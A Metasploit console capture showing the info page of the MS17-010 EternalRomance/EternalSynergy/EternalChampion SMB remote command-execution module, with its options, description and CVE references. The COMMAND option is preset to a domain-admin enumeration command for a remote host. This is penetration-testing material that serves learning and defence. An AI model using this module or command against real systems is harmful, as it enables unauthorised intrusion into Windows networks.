 msf6 auxiliary(admin/smb/ms17_010_command) > info
Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
Module: auxiliary/admin/smb/ms17_010_command
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2017-03-14
Provided by:
sleepya
zerosum0×0
Shadow Brokers
Equation Group
Module side effects:
ioc-in-logs
Module stability:
crash-os-down
Check supported:
No
Basic options:
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
Description:
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where
primitive. This will then be used to overwrite the connection session information with as an
Administrator session. From there, the normal psexec command execution is done.
Exploits a type confusion between Transaction and WriteAndX requests and a race condition in
Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy
exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a
named pipe.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://github.com/worawit/MS17-010
https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf
https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-analysis/
Also known as:
ETERNALSYNERGY
ETERNALROMANCE
ETERNALCHAMPION
ETERNALBLUE